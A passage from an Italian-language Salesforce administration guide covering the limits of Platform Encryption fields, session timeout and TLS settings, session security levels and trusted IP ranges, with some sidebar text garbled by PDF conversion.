- **•** I campi crittografati non possono essere utilizzati con le seguenti clausole e funzioni SOQL e SOSL:
	- **–** Funzioni di aggregazione, ad esempio MAX(), MIN() e COUNT\_DISTINCT()
	- **–** Clausola WHERE
	- **–** Clausola GROUP BY
	- **–** Clausola ORDER BY
	- **–** Query dinamiche all'interno di una classe Apex

Suggerimento: valutare se sostituire le clausole SOQL/WHERE con query SOSL/FIND.

#### **Account personali, account e referenti**

Quando si crittografano determinati campi in un account personale, vengono crittografati anche i campi equivalenti negli oggetti Account e Referente, e viceversa. Se alcuni campi account sono già stati crittografati e si abilitano gli account personali, vengono crittografati automaticamente i campi account personale appropriati. Questo vale per i campi seguenti:

- **•** Nome account
- **•** Nome referente
- **•** Indirizzo postale
- **•** Telefono
- **•** Fax
- **•** Cellulare
- **•** Telefono abitazione

### EDIZIONI

- **•** Altro telefono
- **•** Email

#### **Itinerario di controllo campi**

Se l'organizzazione ha abilitato l'itinerario di controllo campi, quando si attiva Crittografia piattaforma i dati archiviati in precedenza non vengono crittografati. Si immagini ad esempio che l'organizzazione usi l'itinerario di controllo campi per definire un criterio di conservazione della cronologia dei dati per un campo account come il campo del numero di telefono. Dopo avere abilitato Crittografia piattaforma si abilita la crittografia per quel campo e il numero di telefono dell'account viene crittografato. I record dei nuovi numeri di telefono vengono crittografati alla loro creazione, e i precedenti aggiornamenti del campo numero di telefono archiviati nell'elenco correlato Cronologia account vengono anch'essi crittografati. Invece, i dati cronologici relativi ai numeri di telefono già archiviati nell'oggetto FieldHistoryArchive continuano a restare senza crittografia. Se l'organizzazione ha l'esigenza di crittografare dei dati archiviati in precedenza, rivolgersi a Salesforce.

#### **Layout di pagina**

Se si visualizza l'anteprima di un layout di pagina come profilo senza autorizzazione "Visualizza dati crittografati", i dati di esempio dell'anteprima non saranno nascosti, ma risulteranno vuoti o saranno visualizzati come testo normale.

#### **Email**

- **•** Se inclusi nei modelli di email, i valori dei campi crittografati appaiono come testo normale agli utenti con autorizzazione "Visualizza dati crittografati". In caso contrario, il destinatario vede i dati come testo normale o testo nascosto a seconda delle autorizzazioni degli utenti in esecuzione.
- **•** Gli utenti sprovvisti dell'autorizzazione "Visualizza dati crittografati" non potranno inviare richieste Tieni i contatti.

#### **Cronologia attività**

Quando un elenco correlato Cronologia attività contiene riferimenti a campi crittografati, tali campi sono crittografati nel loro contesto originale e non nell'elenco correlato. L'elenco in sé non viene crittografato, e i valori non crittografati che contiene sono visibili come testo normale.

#### **API REST**

Se un campo è crittografato, non è possibile visualizzare i suggerimenti automatici tramite l'API REST.

#### **Importazione di dati**

Non è possibile utilizzare l'Importazione guidata dati per trovare corrispondenze utilizzando relazioni record principale-record dettaglio o aggiornare i record contenenti campi crittografati. La si può utilizzare invece per aggiungere nuovi record.

#### **Rapporti**

- **•** I grafici dei rapporti e i componenti dei cruscotti digitali che visualizzano valori di campi crittografati si possono inserire nella cache su disco non crittografati.
- **•** Non è possibile aggregare, ordinare o applicare filtri ai dati crittografati.

#### **generale**

- **•** I campi crittografati non possono essere utilizzati in:
	- **–** Regole di condivisione basate sui criteri
	- **–** Criteri di filtro di visualizzazioni elenco, rapporti e cruscotti digitali
	- **–** Portali: comunità, clienti, self-service e partner
	- **–** Ricerche di opportunità simili
	- **–** Relazioni di ricerca esterna
	- **–** Tabelle essenziali
	- **–** Criteri di filtro per gli strumenti di gestione dei dati
- **•** Nell'app mobile Salesforce1, i dati dei campi crittografati dei record clonati dagli utenti sprovvisti dell'autorizzazione "Visualizza dati crittografati" sono nascosti.
- **•** Gli utenti sprovvisti dell'autorizzazione "Visualizza dati crittografati" non potranno creare record che richiedono un valore per un campo standard crittografato.
- **•** Gli utenti sprovvisti di autorizzazione "Visualizza dati crittografati" possono creare record referente e opportunità solo da azioni Chatter, elenchi correlati nelle pagine dei dettagli degli account e Creazione rapida.

Nota: le informazioni che seguono sono valide per Crittografia piattaforma e non per la crittografia classica.

#### VEDERE ANCHE:

<span id="page-782-0"></span>[Torna all'argomento principale](#page-778-0) [Torna all'argomento principale](#page-778-0)

# Protezione della sessione

Dopo l'accesso, un utente stabilisce una sessione con la piattaforma. Utilizzare la protezione della sessione per limitare l'esposizione alla rete quando un utente lascia incustodito il computer mentre è ancora connesso. In tal modo si limitano anche i rischi di attacchi interni, ad esempio quando un dipendente tenta di utilizzare la sessione di un collega.

È possibile controllare la finestra temporale di scadenza della sessione per gli accessi degli utenti. La scadenza della sessione consente di selezionare un timeout per le sessioni degli utenti. Il timeout della sessione predefinito è due ore di inattività. Allo scadere del timeout della sessione, viene visualizzata una finestra di dialogo che chiede agli utenti di disconnettersi o di continuare a lavorare. Se gli utenti non rispondono a questo messaggio, viene effettuata automaticamente la disconnessione.

Nota: Quando un utente chiude una finestra o una scheda del browser, non viene disconnesso automaticamente dalla sessione di Salesforce. Accertarsi che gli utenti siano consapevoli di questo e che terminino correttamente tutte le sessioni facendo clic su *Nome* > **Esci**.

Per impostazione predefinita, Salesforce utilizza TLS (Transport Layer Security) e richiede connessioni sicure (HTTPS) per tutte le comunicazioni. L'impostazione Connessioni protette (HTTPS) richieste determina se è necessario accedere a Salesforce tramite TLS (HTTPS), fatta eccezione per i siti Force.com a cui è comunque possibile accedere tramite HTTP. Se si chiede a Salesforce di disabilitare questa impostazione e modificare l'URL da https:// a http:// è comunque possibile effettuare l'accesso all'applicazione. Tuttavia, è necessario richiedere a tutte le sessioni di utilizzare TLS per aumentare la protezione. Vedere [Modifica delle](#page-783-0) [impostazioni di protezione della sessione](#page-783-0) a pagina 778.

È possibile limitare l'accesso ad alcuni tipi di risorse a seconda del livello di protezione associato al metodo di autenticazione (accesso) della sessione in corso dell'utente. Per impostazione predefinita, ciascun metodo di accesso può avere due diversi livelli di protezione: Standard o High Assurance. È possibile modificare il livello di protezione della sessione e definire criteri in modo da rendere disponibili risorse specifiche solo agli utenti con livello High Assurance. Per informazioni dettagliate, vedere [Protezione a livello di sessione](#page-786-0) a pagina 781.

VEDERE ANCHE:

[Impostazione degli intervalli IP affidabili per l'organizzazione](#page-788-0)

# <span id="page-783-0"></span>Modifica delle impostazioni di protezione della sessione

È possibile modificare le impostazioni di protezione della sessione per specificare il tipo di connessione, le impostazioni del timeout e altro.

- **1.** Da Imposta, immettere *Impostazioni di sessione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di sessione**.
- **2.** Personalizzare le impostazioni di protezione della sessione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'impostazione Bloccare sioni dirizzo IP da nno avuto e è disponibile sioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **er Edition** e **Be.com Edition** 

altre impostazioni ili nelle versioni: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **d** Edition, **er Edition** e **Database.com Edition**

# **ZZAZIONI**

ificare le zioni di protezione ssione:

**•** "Personalizza icazione"







### <span id="page-786-0"></span>**3.** Fare clic su **Salva**.

### Livelli di sicurezza sessione

È possibile limitare l'accesso a certi tipi di risorse in base al livello di protezione associato al metodo di autenticazione (accesso) per la sessione corrente dell'utente. Per impostazione predefinita, ogni metodo di accesso ha due livelli di protezione: Standard o High Assurance. È possibile modificare il livello di protezione della sessione e definire le policy in modo che le risorse specificate siano disponibili solo per gli utenti con livello High Assurance.

Per impostazione predefinita, ai diversi metodi di autenticazione vengono assegnati questi livelli di protezione.

- **•** Nome utente e password Standard
- **•** Autenticazione delegata Standard
- **•** Autenticazione a due fattori High Assurance
- **•** Provider di autenticazione Standard
- **•** SAML Standard
	- Nota: Il livello di protezione per una sessione SAML può essere specificato anche utilizzando l'attributo SessionLevel dell'asserzione SAML inviata dal provider di identità. L'attributo può utilizzare uno di due valori, STANDARD o HIGH\_ASSURANCE.

Per modificare il livello di protezione associato a un metodo di accesso:

- **1.** Da Imposta, immettere *Impostazioni di sessione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di sessione**.
- **2.** Selezionare il metodo di accesso da Livelli di sicurezza sessione.
- **3.** Fare clic sulla freccia **Aggiungi** o **Rimuovi** per spostarla nella categoria corretta.

Attualmente le uniche funzioni che utilizzano la protezione a livello di sessione sono rapporti e cruscotti digitali in Rapporti e cruscotti digitali Salesforce e le applicazioni connesse. È possibile impostare policy che richiedono High Assurance per questi tipi di risorsa e specificare un'azione da intraprendere se la sessione utilizzata per accedere alla risorsa non è High Assurance. Le azioni supportate sono:

- **•** Blocca: l'accesso alla risorsa viene bloccato visualizzando un errore dovuto all'insufficienza di privilegi.
- **•** Innalza livello sessione: reindirizza l'utente all'autenticazione completa a due fattori. Una volta completata correttamente l'autenticazione, l'utente può accedere alla risorsa. Per i rapporti e i cruscotti digitali, è possibile applicare questa azione quando gli utenti accedono ai rapporti o ai cruscotti digitali, oppure solo quando esportano e stampano i rapporti.
- Avvertenza: l'innalzamento del livello di sessione su High Assurance tramite il reindirizzamento dell'utente all'autenticazione a due fattori non è un'azione supportata in Lightning Experience. Se nell'organizzazione è abilitato Lightning Experience e si imposta un criterio che richiede una sessione High Assurance per accedere a rapporti e cruscotti digitali, gli utenti Lightning Experience con una sessione Standard Assurance non possono accedere a rapporti e cruscotti digitali. Inoltre, non visualizzano le icone per queste risorse nel menu di navigazione. Per risolvere il problema, gli utenti che dispongono di una sessione Standard Assurance possono disconnettersi e poi riconnettersi utilizzando un metodo di autenticazione definito come High Assurance dalla loro organizzazione. Potranno quindi accedere a rapporti e cruscotti digitali. In alternativa, possono passare a Salesforce Classic, dove verrà loro richiesto di innalzare il livello di sessione quando tentano di accedere a rapporti e cruscotti digitali.

Per impostare una policy High Assurance richiesta per l'accesso a un'applicazione connessa:

- **1.** Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione per la gestione delle applicazioni connesse.
- **2.** Fare clic su **Modifica** accanto all'applicazione connessa.
- **3.** Selezionare **Richiesta sessione High Assurance**.
- **4.** Selezionare una delle azioni presentate.
- **5.** Fare clic su **Salva**.

Per impostare una policy High Assurance richiesta per l'accesso a rapporti e cruscotti digitali:

- **1.** Da Imposta, immettere *Policy di accesso* nella casella Ricerca veloce, quindi selezionare **Policy di accesso**.
- **2.** Selezionare **Richiesta sessione High Assurance**.
- **3.** Selezionare una delle azioni presentate.
- **4.** Fare clic su **Salva**.

I livelli di sessione non hanno alcun impatto sulle risorse dell'applicazione fatta eccezione per applicazioni connesse, rapporti e cruscotti digitali per i quali sono state definite policy di protezione esplicite.

#### VEDERE ANCHE:

[Protezione della sessione](#page-782-0) [Come trovare Imposta](#page-26-0)

# <span id="page-788-0"></span>Impostazione degli intervalli IP affidabili per l'organizzazione

Gli intervalli IP affidabili definiscono un elenco di indirizzi IP da cui gli utenti possono accedere senza ricevere una sollecitazione d'accesso per la verifica della loro identità, ad esempio un codice inviato al loro cellulare.

Per proteggere i dati della propria organizzazione da accessi non autorizzati, è possibile specificare un elenco di indirizzi IP dai quali gli utenti possono accedere senza ricevere una sollecitazione d'accesso. Tuttavia, questo non limita l'accesso in assoluto per gli utenti al di fuori dell'intervallo IP affidabile. Questi utenti possono infatti accedere dopo avere risposto alla sollecitazione d'accesso (in genere con l'inserimento di un codice inviato al loro dispositivo mobile o indirizzo email).

- **1.** Da Imposta, immettere *Accesso di rete* nella casella Ricerca veloce, quindi selezionare **Accesso di rete**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un indirizzo IP valido nel campo Indirizzo IP iniziale e un indirizzo IP superiore nel campo Indirizzo IP finale.

L'indirizzo iniziale e finale definiscono l'intervallo degli indirizzi IP da cui l'utente è autorizzato ad accedere, compresi i valori iniziale e finale. Se si desidera consentire l'accesso da un solo indirizzo IP, inserire lo stesso indirizzo in entrambi i campi. Ad esempio, per consentire l'accesso solo da 125.12.3.0, digitare 125.12.3.0 sia come indirizzo iniziale che come indirizzo finale.

Il primo e l'ultimo indirizzo IP devono essere in un intervallo IPv4 e devono contenere al massimo 33.554.432 indirizzi  $(2^{25}$ , un blocco CIDR  $/7$ ).

- **4.** Se lo si desidera, immettere una descrizione per l'intervallo. Ad esempio, se si gestiscono più intervalli, immettere informazioni in merito all'area della rete a cui corrisponde questo intervallo.
- **5.** Fare clic su **Salva**.
- Nota: Per le organizzazioni attivate prima del dicembre 2007, Salesforce ha compilato automaticamente l'elenco degli indirizzi IP affidabili dell'organizzazione nel dicembre 2007, quando questa funzione è stata introdotta. A questi, sono stati aggiunti gli indirizzi IP da cui gli utenti affidabili avevano già avuto accesso a Salesforce nel corso dei sei mesi precedenti.

#### VEDERE ANCHE:

[Protezione della sessione](#page-782-0) [Impostazione delle restrizioni di accesso](#page-794-1) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare l'accesso di rete:

**•** "Sollecitazione d'accesso abilitata"

Per modificare l'accesso di rete:

**•** "Gestisci indirizzi IP"

# <span id="page-789-0"></span>Informazioni sulla sessione utente

La pagina Informazioni sessione utente consente di monitorare e proteggere la propria organizzazione visualizzando le sessioni attive e i relativi dettagli. È possibile creare visualizzazioni elenco personalizzate, visualizzare i dettagli di un utente associato a una sessione specifica e interrompere facilmente le sessioni sospette. Gli utenti non amministratori possono vedere le informazioni relative alla loro sessione, mentre gli amministratori possono vedere tutte le sessioni utente dell'organizzazione.

Quando si interrompe manualmente la sessione di un utente facendo clic sul pulsante **Rimuovi**, l'utente dovrà accedere nuovamente all'organizzazione.

versioni La tabella che segue contiene informazioni sui campi visibili in questa pagina. Per via della natura

della tecnologia di localizzazione geografica, la precisione dei campi di posizione geografica (ad esempio paese, città, codice postale) può variare.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le



VEDERE ANCHE:

[Panoramica sull'autenticazione degli utenti](#page-792-0) [Tipi di sessione](#page-790-0)

# <span id="page-790-0"></span>Tipi di sessione

